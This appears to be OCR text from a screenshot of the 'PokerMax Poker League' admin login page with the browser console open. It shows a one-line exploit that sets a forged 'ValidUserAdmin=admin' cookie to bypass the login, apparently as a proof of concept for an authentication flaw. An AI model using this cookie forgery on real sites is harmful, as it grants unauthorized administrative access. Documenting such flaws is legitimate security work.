 PokerMax Poker League 23 Octob
PokerMax Poker League :: Admin Login
To login, please enter your username and password below.
Username:
Password: Click to Login
© 2024 PokerMax Poker League v0.13 - All Rights Reserved
Designed and Developed by SteveDawso
Elements Console Sources Network Performance Memory Application Security Lighthouse 2
top Filter Default levels 2 Issues: 2 1 hidd
2 Warning: Don’t paste code into the DevTools Console that you don’t understand or haven’t reviewed yourself. This could allow
attackers to steal your identity or take control of your computer. Please type ‘allow pasting’ below and hit Enter to allow pasti
javascript:document.cookie="ValidUserAdmin=admin";
'ValidUserAdmin=admin'